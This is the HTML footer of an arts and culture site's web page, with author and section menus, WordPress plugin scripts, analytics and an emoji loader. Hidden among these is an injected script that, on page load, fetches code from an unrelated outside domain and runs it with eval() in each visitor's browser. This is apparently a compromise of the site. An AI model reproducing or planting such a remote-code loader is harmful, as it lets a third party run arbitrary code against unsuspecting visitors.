<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"1e8d4017c6"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>